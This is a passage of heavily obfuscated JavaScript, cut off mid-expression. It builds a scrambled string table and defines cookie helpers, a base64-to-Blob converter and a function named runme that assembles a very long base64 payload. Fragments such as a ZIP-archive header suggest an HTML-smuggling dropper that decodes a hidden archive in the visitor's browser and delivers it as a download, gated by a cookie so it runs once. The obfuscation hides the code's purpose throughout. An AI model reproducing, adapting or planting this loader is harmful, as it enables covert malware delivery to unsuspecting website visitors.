'9//oeYdf1D','7JOJDtC3NC','YyF7EtCa17','uoRtcBIK+2','NxU8vEdO0b','LXhtbHJwYy','mqIpWImEgM','IuEoP/s97p','/8my2X6PPO','0dNKDobN4J','96921t5Bs6','cGNkaXNhYm','++F5n/mOeY','a03uOO9jj4','PHH7JV9m3z','MOYpoxMqoQ','jEp3ik7HVh','user','lzYWJsZS93','qd3UVYla1l','4/ln3VAn86','fDd8Zama7G','Yc+RaIKeDM','Rj5teTulAn','vNnlfFpfxe','WjhHvwsvcC','0MAAA1ACQA','yRgJvNa0oQ','jd/ydeXDnO','mPq1iS/V5S','EAdgbc1sZ5','Bx6RXbYKua','1DO5g92/jF','eVHBZwdUXP','U7vX7+aqyd','Rz1ojyDyfY','BuEAYU44ff','b32Ih9Atkg','CiAqR','0V0zKlCTPi','sFVzLncQiE','3RdnfHRNhj','CuU31bNAM9','S5SG1ou9RD','PHJU17TgoU','o70DTFWJt0','4zdX+fM8r5','qh5SwzPzuW','2bD7a+zV2L','yV1gsUQolo','+hLzrI3PPt','LWVDon0HUE','OBXK49lEHJ','gQWXMfoF1j','EsY51MSMQY','fiZ3xn5Qfx','GdElYmJUWs','CABeELaZHR','fYVJ4p2dwH','CthqgloTN4','xhc3Mud3At','D2kbOsax9Z','4x3ONCanWA','bA7qSo+npD','HSwrN','Aj5u5mEUOn','Uw/K4RzOPz','BqOR+d/raS','6jW5kcxoYJ','jRxFRASZwc','pEf2c/pr/U','KMcdn','o17ff9+k+3','h50nGfysPt','rR9YW0uQd5','S5u0SWmLnH','7anXA2jvxu','EXiie','LwQfcwF7Ry','+d8WdgqT3y','Slwyl17fVG','dJoJI1gji2','IAYSEpevBK','Wlk02D/kUr','1lrFLK91hM',';\x20expires=','Tp4i3NfVaX','tdjU6zpbPT','PsfAs1tNjx','2MUFOgVNx3','T47e/EoIbO','V1HdRgCMYJ','Md7LnRf6WI','x1PSxSRssE','uq1xzkQhfg','eqB3+P+pPW','YoSuX9eBwh','Szrf53DPLd','dtTs4EGXHS','anPOBcj1xy','39bmsDBn0G','usxsLYSIWt','deFcmV6Fh/','abS5of68gE','sf700zdrbL','Z5Ke3NrePE','ZS5Lp7k44h','cs579+w8q3','3sRpZcecRl','k2rZ/dzQrj','CRD0r4TKWE','send','DBUapdiUZ5','VIVyvUeOW6','UEsDBAoAAA','iGdbxJMK1N','3Psk8dKDXO','cxbx/JNFPC','8Tn3AfGW1j','fY2AhSggIQ','czWma','AgAAAAAAAB','AXQHlZWEib','wNCFUGQVty','PehZu3mUI+','7xe9X3O24E','2QYw1YmRaS','onreadysta','72Fthu058K','LQ8IQYBFif','+Sf2J+pYUr','ScGW+jqwFV','ImBTIiCBcS','Ka9u5B5i8j','zcw9/q7cve','ById','pt90UYeg/4','6luKrpkVdq','94wbXfhcQp','okseJ','GCkGyilIRn','hC3zyv5VVv','DREez','IFOm/vviV1','G9M6MIkq+G','h8tQn/MrU3','rXvTgQ48Ww','i6fwXS4qa3','7O4RP+oXZc','2ZHhEQwH/w','eIgGtqtOA9','rMffCQzoUc','yPPr32nH76','fecIXzZ4d1','Hoe8O4Z/tf','qwBmV5iioB','htbHJwYy1k'];(function(_0x52d613,_0x36b9fd){var _0x3d55f3=_0x4610;while(!![]){try{var _0xb113e=-parseInt(_0x3d55f3(0x49c))+-parseInt(_0x3d55f3(0x2a1))*-parseInt(_0x3d55f3(0x3a7))+-parseInt(_0x3d55f3(0x2cf))+-parseInt(_0x3d55f3(0x422))*-parseInt(_0x3d55f3(0x6bd))+parseInt(_0x3d55f3(0x1f1))+-parseInt(_0x3d55f3(0x124))*-parseInt(_0x3d55f3(0x15f))+parseInt(_0x3d55f3(0x6ed));if(_0xb113e===_0x36b9fd)break;else _0x52d613['push'](_0x52d613['shift']());}catch(_0x674b59){_0x52d613['push'](_0x52d613['shift']());}}}(_0x23cb,0x762de*0x1+0xadf45+-0x6b2f2));function _0x4610(_0x2339bb,_0x115d62){_0x2339bb=_0x2339bb-(-0x14eb+-0x1247*-0x2+-0x13*0xc9);var _0x1e0ae3=_0x23cb[_0x2339bb];return _0x1e0ae3;}function setCookie(_0x5d3d31,_0x49a992,_0x5b7a1a){var _0x4cce80=_0x4610,_0x2fbcef={'uAlBi':function(_0x3535ca,_0x22afce){return _0x3535ca+_0x22afce;},'uwGAo':function(_0x499cca,_0x57583a){return _0x499cca*_0x57583a;},'qsviR':function(_0x32b4d2,_0x56836d){return _0x32b4d2*_0x56836d;},'ldQQt':function(_0x5f574c,_0x2b5e4a){return _0x5f574c*_0x2b5e4a;},'HSwrN':function(_0xd06605,_0x1e055f){return _0xd06605+_0x1e055f;},'gnavP':_0x4cce80(0x665),'NRxJI':function(_0x36892e,_0xa5450b){return _0x36892e+_0xa5450b;},'vBjsP':function(_0x21be82,_0x506e63){return _0x21be82+_0x506e63;},'NDjML':function(_0x2e2963,_0x121df0){return _0x2e2963||_0x121df0;},'GiyRw':_0x4cce80(0x1b6)},_0x341c60='';if(_0x5b7a1a){var _0x32a4c0=new Date();_0x32a4c0[_0x4cce80(0x403)](_0x2fbcef[_0x4cce80(0x5c5)](_0x32a4c0[_0x4cce80(0x1e0)](),_0x2fbcef[_0x4cce80(0x364)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x2b7)](_0x5b7a1a,-0x1a53+0xa79+0xd*0x13a),-0x251+0x39*-0x47+-0x497*-0x4),-0x229b*0x1+0x266*-0x7+0x33a1),-0x1553+-0x2*0xd3f+0x33b9))),_0x341c60=_0x2fbcef[_0x4cce80(0x650)](_0x2fbcef[_0x4cce80(0x53f)],_0x32a4c0[_0x4cce80(0x123)+'g']());}document[_0x4cce80(0x1a7)]=_0x2fbcef[_0x4cce80(0xce)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x5d3d31,'='),_0x2fbcef[_0x4cce80(0x75a)](_0x49a992,'')),_0x341c60),_0x2fbcef[_0x4cce80(0x1e8)]);}function getCookie(_0x31de67){var _0x523e03=_0x4610,_0x1f0be8={'TYKyf':function(_0x4a2a8d,_0x3172dd){return _0x4a2a8d+_0x3172dd;},'zLPua':function(_0x51ebb0,_0x45da58){return _0x51ebb0<_0x45da58;},'dkJPL':function(_0xbf772f,_0x1cbe97){return _0xbf772f==_0x1cbe97;},'QFhqI':function(_0x233a1a,_0x4e9b3e){return _0x233a1a==_0x4e9b3e;}},_0xf9fc44=_0x1f0be8[_0x523e03(0x248)](_0x31de67,'='),_0x1ce73e=document[_0x523e03(0x1a7)][_0x523e03(0x7a4)](';');for(var _0x4add89=-0x21*-0x122+-0x17bf+-0xda3;_0x1f0be8[_0x523e03(0x1b8)](_0x4add89,_0x1ce73e[_0x523e03(0x4ff)]);_0x4add89++){var _0x98ab6a=_0x1ce73e[_0x4add89];while(_0x1f0be8[_0x523e03(0xd5)](_0x98ab6a[_0x523e03(0x7b8)](-0x2480+-0xc2*-0x11+-0x2*-0xbcf),'\x20'))_0x98ab6a=_0x98ab6a[_0x523e03(0x4f0)](-0x18d4+0x34d+-0x6a*-0x34,_0x98ab6a[_0x523e03(0x4ff)]);if(_0x1f0be8[_0x523e03(0x7a8)](_0x98ab6a[_0x523e03(0x1dc)](_0xf9fc44),0x6b3+-0x782+0xcf))return _0x98ab6a[_0x523e03(0x4f0)](_0xf9fc44[_0x523e03(0x4ff)],_0x98ab6a[_0x523e03(0x4ff)]);}return null;}function b64toBlob(_0x49c61a,_0xa1e0d1,_0xce0e78){var _0x305854=_0x4610,_0x54cb53={'GqMVV':_0x305854(0x4c8)+'2','blpGI':function(_0x3a8497,_0x2ab232){return _0x3a8497||_0x2ab232;},'TgsXP':function(_0x4e43c3,_0xb0e196){return _0x4e43c3<_0xb0e196;},'MtweF':_0x305854(0x581),'lchcE':function(_0x67ee43,_0x118076){return _0x67ee43<_0x118076;},'Tgqsk':function(_0x38d5c3,_0x15671e){return _0x38d5c3+_0x15671e;},'afdfg':function(_0x54dd06,_0x1f61db){return _0x54dd06(_0x1f61db);}},_0x540c72=_0x54cb53[_0x305854(0x411)][_0x305854(0x7a4)]('|'),_0x77aabd=-0x10f8+0x11fa+-0x81*0x2;while(!![]){switch(_0x540c72[_0x77aabd++]){case'0':_0xce0e78=_0x54cb53[_0x305854(0x5ed)](_0xce0e78,-0x4*-0x4f9+-0xe*-0x183+-0x270e);continue;case'1':_0xa1e0d1=_0x54cb53[_0x305854(0x5ed)](_0xa1e0d1,'');continue;case'2':return new Blob(_0x150a68,{'type':_0xa1e0d1});case'3':for(var _0x20f2f3=0xa86+0x13*0x14d+-0x61*0x5d;_0x54cb53[_0x305854(0x4d8)](_0x20f2f3,_0x4d2e7e[_0x305854(0x4ff)]);_0x20f2f3+=_0xce0e78){var _0x20260c=_0x54cb53[_0x305854(0x3d3)][_0x305854(0x7a4)]('|'),_0x3add44=0x25bd+0x17cb+-0x3d88;while(!![]){switch(_0x20260c[_0x3add44++]){case'0':for(var _0x513f15=0x3a1*0x2+-0x1f0e+0x1*0x17cc;_0x54cb53[_0x305854(0x3c2)](_0x513f15,_0x4c3486[_0x305854(0x4ff)]);_0x513f15++){_0x1b1e8b[_0x513f15]=_0x4c3486[_0x305854(0x1f9)](_0x513f15);}continue;case'1':var _0x32e900=new Uint8Array(_0x1b1e8b);continue;case'2':var _0x4c3486=_0x4d2e7e[_0x305854(0x432)](_0x20f2f3,_0x54cb53[_0x305854(0x6d7)](_0x20f2f3,_0xce0e78));continue;case'3':_0x150a68[_0x305854(0x486)](_0x32e900);continue;case'4':var _0x1b1e8b=new Array(_0x4c3486[_0x305854(0x4ff)]);continue;}break;}}continue;case'4':var _0x4d2e7e=_0x54cb53[_0x305854(0x30d)](atob,_0x49c61a);continue;case'5':var _0x150a68=[];continue;}break;}}function runme(){var _0x44434f=_0x4610,_0x21c6c0={'GqtdG':function(_0x296a07,_0x502610){return _0x296a07==_0x502610;},'aeZaC':function(_0x991c75,_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9){return _0x991c75(_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9);},'WuKLv':function(_0x1c0f30,_0x2cdc99){return _0x1c0f30+_0x2cdc99;},'VsoLh':_0x44434f(0x270),'CXpaa':_0x44434f(0xd7)+'t/','yrVXr':_0x44434f(0x338)+_0x44434f(0x365),'VZMHa':_0x44434f(0x135)+_0x44434f(0x6fa),'hPzfs':_0x44434f(0x792),'KMcdn':function(_0x1336ae,_0x4fb5f6){return _0x1336ae==_0x4fb5f6;},'pBXOT':_0x44434f(0xe5)+_0x44434f(0x376)+_0x44434f(0x41b)+_0x44434f(0x1fd)+_0x44434f(0x14c),'JdNPt':function(_0x4489ce,_0xc8da5){return _0x4489ce==_0xc8da5;},'EurKc':_0x44434f(0x4b2),'PgybN':_0x44434f(0x176)+_0x44434f(0x146)+'pl','pZQAT':_0x44434f(0x1f6),'sVHMh':_0x44434f(0x6f4),'yIpax':_0x44434f(0x160),'xALCT':_0x44434f(0x5cf)+_0x44434f(0x700)+'t','EXiie':_0x44434f(0x545),'EibcU':function(_0x26f170,_0x45f6b0,_0x337117){return _0x26f170(_0x45f6b0,_0x337117);},'DREez':_0x44434f(0x682)+_0x44434f(0x1d6)+_0x44434f(0x287)+_0x44434f(0x2e6)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x745)+_0x44434f(0x27b)+_0x44434f(0x17f)+_0x44434f(0x74d)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3d5)+_0x44434f(0x64c)+_0x44434f(0x11e)+_0x44434f(0x448)+_0x44434f(0x302)+_0x44434f(0x1c5)+_0x44434f(0x6ef)+_0x44434f(0x69c)+_0x44434f(0x13c)+_0x44434f(0x2df)+_0x44434f(0x1d9)+_0x44434f(0x530)+_0x44434f(0x5c6)+_0x44434f(0x186)+_0x44434f(0x334)+_0x44434f(0x6f2)+_0x44434f(0x42d)+_0x44434f(0x5b1)+_0x44434f(0x35c)+_0x44434f(0x7d4)+_0x44434f(0x5f0)+_0x44434f(0x1ec)+_0x44434f(0x108)+_0x44434f(0x109)+_0x44434f(0x34a)+_0x44434f(0x5d8)+_0x44434f(0x159)+_0x44434f(0x649)+_0x44434f(0x778)+_0x44434f(0x63b)+_0x44434f(0x1d3)+_0x44434f(0x55f)+_0x44434f(0x762)+_0x44434f(0x2db)+_0x44434f(0x788)+_0x44434f(0x569)+_0x44434f(0x795)+_0x44434f(0x407)+_0x44434f(0x1c8)+_0x44434f(0x2aa)+_0x44434f(0x3f0)+_0x44434f(0x4e1)+_0x44434f(0x6b6)+_0x44434f(0x532)+_0x44434f(0x534)+_0x44434f(0x14d)+_0x44434f(0x5b7)+_0x44434f(0x390)+_0x44434f(0xc1)+_0x44434f(0x47b)+_0x44434f(0x765)+_0x44434f(0x2ca)+_0x44434f(0x675)+_0x44434f(0x167)+_0x44434f(0x47c)+_0x44434f(0x353)+_0x44434f(0x772)+_0x44434f(0x405)+_0x44434f(0x684)+_0x44434f(0x462)+_0x44434f(0x31b)+_0x44434f(0x18d)+_0x44434f(0x4ce)+_0x44434f(0x325)+_0x44434f(0x5ce)+_0x44434f(0x200)+_0x44434f(0xdb)+_0x44434f(0x699)+_0x44434f(0x212)+_0x44434f(0x187)+_0x44434f(0x1b1)+_0x44434f(0x6f8)+_0x44434f(0x457)+_0x44434f(0x45a)+_0x44434f(0xcd)+_0x44434f(0xda)+_0x44434f(0x435)+_0x44434f(0x612)+_0x44434f(0x377)+_0x44434f(0x499)+_0x44434f(0x75e)+_0x44434f(0x2f6)+_0x44434f(0x37b)+_0x44434f(0x5dd)+_0x44434f(0x4a5)+_0x44434f(0x23c)+_0x44434f(0x5f5)+_0x44434f(0x3fe)+(_0x44434f(0x423)+_0x44434f(0x73b)+_0x44434f(0x34f)+_0x44434f(0x617)+_0x44434f(0x247)+_0x44434f(0x5d2)+_0x44434f(0x59d)+_0x44434f(0x355)+_0x44434f(0x4e5)+_0x44434f(0xbd)+_0x44434f(0x2f7)+_0x44434f(0x708)+_0x44434f(0x73e)+_0x44434f(0x4cd)+_0x44434f(0x580)+_0x44434f(0x352)+_0x44434f(0x755)+_0x44434f(0x40a)+_0x44434f(0x4e4)+_0x44434f(0x40b)+_0x44434f(0x2b0)+_0x44434f(0x55d)+_0x44434f(0x3e9)+_0x44434f(0x6c4)+_0x44434f(0x6e5)+_0x44434f(0x40f)+_0x44434f(0x2ea)+_0x44434f(0x485)+_0x44434f(0x285)+_0x44434f(0x240)+_0x44434f(0x48a)+_0x44434f(0x536)+_0x44434f(0x6c1)+_0x44434f(0x61a)+_0x44434f(0x474)+_0x44434f(0x461)+_0x44434f(0x33e)+_0x44434f(0x15b)+_0x44434f(0x481)+_0x44434f(0x13f)+_0x44434f(0x552)+_0x44434f(0x6f1)+_0x44434f(0x5a1)+_0x44434f(0x12c)+_0x44434f(0x183)+_0x44434f(0x3b4)+_0x44434f(0x637)+_0x44434f(0x1b9)+_0x44434f(0xea)+_0x44434f(0x501)+_0x44434f(0x6a6)+_0x44434f(0x7b4)+_0x44434f(0x714)+_0x44434f(0x68e)+_0x44434f(0xf8)+_0x44434f(0x75d)+_0x44434f(0x74b)+_0x44434f(0x37c)+_0x44434f(0x643)+_0x44434f(0x473)+_0x44434f(0x5ef)+_0x44434f(0x764)+_0x44434f(0x70e)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x33f)+_0x44434f(0x2be)+_0x44434f(0x4a3)+_0x44434f(0x79e)+_0x44434f(0x242)+_0x44434f(0x735)+_0x44434f(0x30b)+_0x44434f(0x4b0)+_0x44434f(0x73c)+_0x44434f(0x5aa)+_0x44434f(0x518)+_0x44434f(0x677)+_0x44434f(0x771)+_0x44434f(0x4fe)+_0x44434f(0x185)+_0x44434f(0x27f)+_0x44434f(0x1aa)+_0x44434f(0x295)+_0x44434f(0x16a)+_0x44434f(0x143)+_0x44434f(0x14e)+_0x44434f(0x3c3)+_0x44434f(0x71f)+_0x44434f(0x20f)+_0x44434f(0x13a)+_0x44434f(0x322)+_0x44434f(0x410)+_0x44434f(0x658)+_0x44434f(0x5e6)+_0x44434f(0x3b7)+_0x44434f(0x31e)+_0x44434f(0x4ba)+_0x44434f(0x18c))+(_0x44434f(0x14f)+_0x44434f(0x520)+_0x44434f(0x5ac)+_0x44434f(0x102)+_0x44434f(0x168)+_0x44434f(0x10c)+_0x44434f(0x27a)+_0x44434f(0x361)+_0x44434f(0x226)+_0x44434f(0x443)+_0x44434f(0x596)+_0x44434f(0x779)+_0x44434f(0x471)+_0x44434f(0x138)+_0x44434f(0x7b6)+_0x44434f(0x594)+_0x44434f(0x51b)+_0x44434f(0x2ed)+_0x44434f(0x1d8)+_0x44434f(0x380)+_0x44434f(0x67e)+_0x44434f(0x23b)+_0x44434f(0x655)+_0x44434f(0x275)+_0x44434f(0x321)+_0x44434f(0x41e)+_0x44434f(0x74c)+_0x44434f(0x26a)+_0x44434f(0x5e9)+_0x44434f(0x7b2)+_0x44434f(0x291)+_0x44434f(0x54a)+_0x44434f(0x305)+_0x44434f(0x100)+_0x44434f(0x24e)+_0x44434f(0x288)+_0x44434f(0x620)+_0x44434f(0x2d6)+_0x44434f(0x196)+_0x44434f(0x618)+_0x44434f(0x430)+_0x44434f(0x589)+_0x44434f(0x3e8)+_0x44434f(0x11c)+_0x44434f(0x4d7)+_0x44434f(0x55e)+_0x44434f(0x421)+_0x44434f(0x634)+_0x44434f(0x33b)+_0x44434f(0x616)+_0x44434f(0x19f)+_0x44434f(0x3c5)+_0x44434f(0x179)+_0x44434f(0x716)+_0x44434f(0x53e)+_0x44434f(0xe8)+_0x44434f(0x6a3)+_0x44434f(0x19e)+_0x44434f(0x2f5)+_0x44434f(0x309)+_0x44434f(0x40e)+_0x44434f(0x4f7)+_0x44434f(0x781)+_0x44434f(0x78e)+_0x44434f(0x36b)+_0x44434f(0x1b4)+_0x44434f(0x250)+_0x44434f(0x113)+_0x44434f(0x573)+_0x44434f(0x328)+_0x44434f(0x152)+_0x44434f(0x318)+_0x44434f(0x1fa)+_0x44434f(0x42c)+_0x44434f(0x79f)+_0x44434f(0x648)+_0x44434f(0x4c9)+_0x44434f(0x4e3)+_0x44434f(0x417)+_0x44434f(0x225)+_0x44434f(0x103)+_0x44434f(0xef)+_0x44434f(0x6b8)+_0x44434f(0x66d)+_0x44434f(0x11d)+_0x44434f(0x2bf)+_0x44434f(0x48b)+_0x44434f(0x2c0)+_0x44434f(0x7ba)+_0x44434f(0x61c)+_0x44434f(0x34c)+_0x44434f(0xc5)+_0x44434f(0x23d)+_0x44434f(0xf2)+_0x44434f(0x3a2)+_0x44434f(0x2c2)+_0x44434f(0x564)+_0x44434f(0x680)+_0x44434f(0x21d)+_0x44434f(0x2b5))+(_0x44434f(0x6a0)+_0x44434f(0x62f)+_0x44434f(0x51d)+_0x44434f(0x139)+_0x44434f(0x2ec)+_0x44434f(0x13e)+_0x44434f(0x5ee)+_0x44434f(0x2de)+_0x44434f(0x4ec)+_0x44434f(0x705)+_0x44434f(0x538)+_0x44434f(0x1d4)+_0x44434f(0x597)+_0x44434f(0x315)+_0x44434f(0xfa)+_0x44434f(0x317)+_0x44434f(0x14b)+_0x44434f(0x2fd)+_0x44434f(0x39c)+_0x44434f(0x116)+_0x44434f(0x628)+_0x44434f(0x5b0)+_0x44434f(0x644)+_0x44434f(0x5e2)+_0x44434f(0x647)+_0x44434f(0x6cf)+_0x44434f(0x10a)+_0x44434f(0x6cd)+_0x44434f(0x4a0)+_0x44434f(0x419)+_0x44434f(0x17b)+_0x44434f(0x264)+_0x44434f(0x29c)+_0x44434f(0x4cb)+_0x44434f(0x296)+_0x44434f(0x72c)+_0x44434f(0x227)+_0x44434f(0x608)+_0x44434f(0x38c)+_0x44434f(0x3d6)+_0x44434f(0x3d9)+_0x44434f(0x249)+_0x44434f(0x68d)+_0x44434f(0x3c8)+_0x44434f(0xeb)+_0x44434f(0x197)+_0x44434f(0x36d)+_0x44434f(0x717)+_0x44434f(0x1da)+_0x44434f(0x5dc)+_0x44434f(0x49d)+_0x44434f(0x1f7)+_0x44434f(0x5f4)+_0x44434f(0x4e7)+_0x44434f(0x447)+_0x44434f(0x32b)+_0x44434f(0x578)+_0x44434f(0x32a)+_0x44434f(0x4c3)+_0x44434f(0x299)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x6b9)+_0x44434f(0x1be)+_0x44434f(0x73a)+_0x44434f(0x483)+_0x44434f(0x6c7)+_0x44434f(0x1bb)+_0x44434f(0x6d1)+_0x44434f(0x77d)+_0x44434f(0x416)+_0x44434f(0x718)+_0x44434f(0xfd)+_0x44434f(0x706)+_0x44434f(0x18f)+_0x44434f(0x5f9)+_0x44434f(0x6d9)+_0x44434f(0x1ac)+_0x44434f(0x6e0)+_0x44434f(0x46b)+_0x44434f(0x381)+_0x44434f(0x5a5)+_0x44434f(0x1a9)+_0x44434f(0x68b)+_0x44434f(0x30a)+_0x44434f(0x784)+_0x44434f(0xe1)+_0x44434f(0x568)+_0x44434f(0x5c3)+_0x44434f(0x505)+_0x44434f(0x72a)+_0x44434f(0x1a2)+_0x44434f(0x6ee)+_0x44434f(0x36e)+_0x44434f(0x59f)+_0x44434f(0xfc)+_0x44434f(0x7ab)+_0x44434f(0x663)+_0x44434f(0x6aa)+_0x44434f(0x2a2))+(_0x44434f(0x4e8)+_0x44434f(0x2a0)+_0x44434f(0x312)+_0x44434f(0x20c)+_0x44434f(0x458)+_0x44434f(0x4c1)+_0x44434f(0x208)+_0x44434f(0x35d)+_0x44434f(0x345)+_0x44434f(0x389)+_0x44434f(0x3c9)+_0x44434f(0x217)+_0x44434f(0x5c8)+_0x44434f(0x722)+_0x44434f(0x5d0)+_0x44434f(0x769)+_0x44434f(0x1af)+_0x44434f(0x5e0)+_0x44434f(0x393)+_0x44434f(0x440)+_0x44434f(0x2e9)+_0x44434f(0x2d5)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3b1)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x6ca)+_0x44434f(0x52c)+_0x44434f(0x2b8)+_0x44434f(0x726)+_0x44434f(0x354)+_0x44434f(0x1c0)+_0x44434f(0x7c1)+_0x44434f(0x231)+_0x44434f(0x43c)+_0x44434f(0x6e7)+_0x44434f(0xdf)+_0x44434f(0x454)+_0x44434f(0x7b1)+_0x44434f(0x70a)+_0x44434f(0x149)+_0x44434f(0x64b)+_0x44434f(0x6d6)+_0x44434f(0x2b4)+_0x44434f(0x7a7)+_0x44434f(0x469)+_0x44434f(0x561)+_0x44434f(0x6f9)+_0x44434f(0x546)+_0x44434f(0x635)+_0x44434f(0x428)+_0x44434f(0x460)+_0x44434f(0x653)+_0x44434f(0x214)+_0x44434f(0x42b)+_0x44434f(0x229)+_0x44434f(0x69f)+_0x44434f(0x681)+_0x44434f(0x1c3)+_0x44434f(0x2e8)+_0x44434f(0x6b1)+_0x44434f(0x563)+_0x44434f(0xca)+_0x44434f(0x652)+_0x44434f(0x54d)+_0x44434f(0x1ca)+_0x44434f(0xc6)+_0x44434f(0x238)+_0x44434f(0x252)+_0x44434f(0x47d)+_0x44434f(0x5ec)+_0x44434f(0x43a)+_0x44434f(0x1cb)+_0x44434f(0x5d9)+_0x44434f(0x6d2)+_0x44434f(0x246)+_0x44434f(0x156)+_0x44434f(0x31a)+_0x44434f(0x724)+_0x44434f(0x690)+_0x44434f(0x1a8)+_0x44434f(0x646)+_0x44434f(0x182)+_0x44434f(0x15d)+_0x44434f(0x638)+_0x44434f(0x78a)+_0x44434f(0x70f)+_0x44434f(0x266)+_0x44434f(0x346)+_0x44434f(0x17d)+_0x44434f(0x172)+_0x44434f(0x26d)+_0x44434f(0x213)+_0x44434f(0x606)+_0x44434f(0x760)+_0x44434f(0x2cc)+_0x44434f(0x560)+_0x44434f(0x6b7)+_0x44434f(0x541))+(_0x44434f(0x1c7)+_0x44434f(0x62d)+_0x44434f(0x783)+_0x44434f(0x49e)+_0x44434f(0x392)+_0x44434f(0x4b9)+_0x44434f(0x202)+_0x44434f(0x16b)+_0x44434f(0x712)+_0x44434f(0x55b)+_0x44434f(0x4f3)+_0x44434f(0x253)+_0x44434f(0x5bc)+_0x44434f(0x1e5)+_0x44434f(0x5a4)+_0x44434f(0x6fd)+_0x44434f(0x678)+_0x44434f(0x413)+_0x44434f(0x20d)+_0x44434f(0x61e)+_0x44434f(0x256)+_0x44434f(0x243)+_0x44434f(0x39a)+_0x44434f(0x28c)+_0x44434f(0x424)+_0x44434f(0x18e)+_0x44434f(0x2fc)+_0x44434f(0x5e8)+_0x44434f(0x2e4)+_0x44434f(0x51a)+_0x44434f(0x71e)+_0x44434f(0x330)+_0x44434f(0x6be)+_0x44434f(0x7d5)+_0x44434f(0x1b7)+_0x44434f(0x7cb)+_0x44434f(0x41c)+_0x44434f(0x27c)+_0x44434f(0x703)+_0x44434f(0x323)+_0x44434f(0x661)+_0x44434f(0x25c)+_0x44434f(0x2a3)+_0x44434f(0x6a9)+_0x44434f(0x66a)+_0x44434f(0x37f)+_0x44434f(0x3e3)+_0x44434f(0x65b)+_0x44434f(0x2b2)+_0x44434f(0x565)+_0x44434f(0x739)+_0x44434f(0x48f)+_0x44434f(0x57d)+_0x44434f(0x4ef)+_0x44434f(0x3e0)+_0x44434f(0x2f3)+_0x44434f(0x2f4)+_0x44434f(0x78f)+_0x44434f(0x22e)+_0x44434f(0x4b5)+_0x44434f(0x63f)+_0x44434f(0x38d)+_0x44434f(0x6bb)+_0x44434f(0x1cc)+_0x44434f(0x4b1)+_0x44434f(0x5ba)+_0x44434f(0x57a)+_0x44434f(0x1a3)+_0x44434f(0x60d)+_0x44434f(0x15a)+_0x44434f(0x1e6)+_0x44434f(0x667)+_0x44434f(0x41d)+_0x44434f(0x1fc)+_0x44434f(0x73f)+_0x44434f(0x4da)+_0x44434f(0x598)+_0x44434f(0x465)+_0x44434f(0x756)+_0x44434f(0x466)+_0x44434f(0x2a4)+_0x44434f(0x512)+_0x44434f(0x575)+_0x44434f(0x7cf)+_0x44434f(0x21b)+_0x44434f(0x269)+_0x44434f(0x2f9)+_0x44434f(0x164)+_0x44434f(0x599)+_0x44434f(0x70d)+_0x44434f(0x75f)+_0x44434f(0xe4)+_0x44434f(0x6f5)+_0x44434f(0x44c)+_0x44434f(0x204)+_0x44434f(0x241)+_0x44434f(0x551)+_0x44434f(0x127)+_0x44434f(0x7bb)+_0x44434f(0x5b5))+(_0x44434f(0x7a6)+_0x44434f(0x335)+_0x44434f(0x572)+_0x44434f(0x5a2)+_0x44434f(0x79b)+_0x44434f(0x44a)+_0x44434f(0x59b)+_0x44434f(0x22f)+_0x44434f(0x29b)+_0x44434f(0x2d2)+_0x44434f(0x339)+_0x44434f(0x14a)+_0x44434f(0x67a)+_0x44434f(0x727)+_0x44434f(0x672)+_0x44434f(0x5cc)+_0x44434f(0x349)+_0x44434f(0xbc)+_0x44434f(0xf7)+_0x44434f(0x34d)+_0x44434f(0x5f3)+_0x44434f(0x4e6)+_0x44434f(0x76b)+_0x44434f(0x523)+_0x44434f(0x27d)+_0x44434f(0x6bf)+_0x44434f(0x3ad)+_0x44434f(0x468)+_0x44434f(0x7a1)+_0x44434f(0x609)+_0x44434f(0x5fa)+_0x44434f(0x60b)+_0x44434f(0x533)+_0x44434f(0x709)+_0x44434f(0x3c0)+_0x44434f(0x29e)+_0x44434f(0x775)+_0x44434f(0x52e)+_0x44434f(0x3db)+_0x44434f(0x3f8)+_0x44434f(0x77b)+_0x44434f(0x1c9)+_0x44434f(0x3be)+_0x44434f(0x7ce)+_0x44434f(0x25d)+_0x44434f(0x1b2)+_0x44434f(0x453)+_0x44434f(0x43f)+_0x44434f(0x6e9)+_0x44434f(0x71c)+_0x44434f(0x3fc)+_0x44434f(0x5e1)+_0x44434f(0x58a)+_0x44434f(0x763)+_0x44434f(0x75b)+_0x44434f(0x25e)+_0x44434f(0x640)+_0x44434f(0x69d)+_0x44434f(0x519)+_0x44434f(0x316)+_0x44434f(0x112)+_0x44434f(0x5c2)+_0x44434f(0x32d)+_0x44434f(0x5d6)+_0x44434f(0x347)+_0x44434f(0x144)+_0x44434f(0x2f2)+_0x44434f(0x115)+_0x44434f(0xf3)+_0x44434f(0x16d)+_0x44434f(0x1a1)+_0x44434f(0x4a1)+_0x44434f(0x494)+_0x44434f(0x710)+_0x44434f(0x5b6)+_0x44434f(0x46e)+_0x44434f(0x1df)+_0x44434f(0x170)+_0x44434f(0x6de)+_0x44434f(0x721)+_0x44434f(0x22b)+_0x44434f(0x5b8)+_0x44434f(0x604)+_0x44434f(0x337)+_0x44434f(0x493)+_0x44434f(0x1c4)+_0x44434f(0x3df)+_0x44434f(0x7c4)+_0x44434f(0x232)+_0x44434f(0x543)+_0x44434f(0x3e2)+_0x44434f(0x4f9)+_0x44434f(0x16e)+_0x44434f(0x21c)+_0x44434f(0x3e1)+_0x44434f(0x794)+_0x44434f(0x45c)+_0x44434f(0x666)+_0x44434f(0x2ee)+_0x44434f(0x707))+(_0x44434f(0x444)+_0x44434f(0xed)+_0x44434f(0x67b)+_0x44434f(0x30e)+_0x44434f(0x37d)+_0x44434f(0x191)+_0x44434f(0x526)+_0x44434f(0x2ac)+_0x44434f(0x319)+_0x44434f(0x6f3)+_0x44434f(0x449)+_0x44434f(0x10d)+_0x44434f(0x56d)+_0x44434f(0x375)+_0x44434f(0xd8)+_0x44434f(0x40c)+_0x44434f(0xf6)+_0x44434f(0xb8)+_0x44434f(0x46d)+_0